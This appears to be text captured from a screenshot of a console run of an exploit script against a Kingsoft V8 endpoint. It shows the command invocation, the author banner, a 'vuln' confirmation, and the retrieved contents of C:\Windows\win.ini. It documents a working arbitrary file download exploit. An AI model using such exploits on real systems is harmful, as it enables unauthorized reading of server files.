 F:\Mzzd\tools\pythontools\金山v8任意文件读
λ python exp.py -c http://2 6868/
金山V8 任意文件下载漏洞
By m2
[*]任务开始...
[+]http://2 868 is vuln
filename: C:\Windows\win.ini
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
m3u=MPEGVideo
mp2=MPEGVideo
mp2v=MPEGVideo
mp3=MPEGVideo
mpa=MPEGVideo
mpe=MPEGVideo
mpeg=MPEGVideo
mpg=MPEGVideo
mpv2=MPEGVideo
snd=MPEGVideo
wax=MPEGVideo
wm=MPEGVideo
wma=MPEGVideo
wmv=MPEGVideo
wmx=MPEGVideo
wpl=MPEGVideo
wvx=MPEGVideo
[SciCalc]